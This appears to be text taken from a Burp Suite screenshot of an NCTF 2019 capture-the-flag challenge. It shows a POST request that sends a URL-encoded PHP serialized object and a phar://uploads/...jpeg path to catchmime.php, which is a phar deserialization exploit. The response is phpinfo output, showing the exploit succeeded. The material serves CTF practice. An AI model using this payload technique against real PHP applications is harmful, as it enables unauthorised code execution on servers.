 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%2
2%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%
3A1%3A%221%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40004/
Cookie: BD_UPN=13314752;
__wzd599edeb860aa6503959c=1574664542|f0ea58
3d6a98;
__wzdf44eab6b8bf2ce38500c=1574664755|a03878
13f475;
__wzd275677e97f247b5ecca1=1574666015|a51301
9a963a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:
application/x-www-form-urlencoded
Content-Length: 43
name=phar://uploads/b409f37791.jpeg&submit=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
PHP Version 7.2.24-0ubuntu0.18.04.1
System Linux 8478e5c0f33c 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Oct 28 2019 12:07:07
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d/20-calendar.ini,
/etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-fileinfo.ini,
/etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.ini,
/etc/php/7.2/fpm/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini,
/etc/php/7.2/fpm/conf.d/20-readline.ini, /etc/php/7.2/fpm/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-sockets.ini,
/etc/php/7.2/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini,
/etc/php/7.2/fpm/conf.d/20-tokenizer.ini
英 简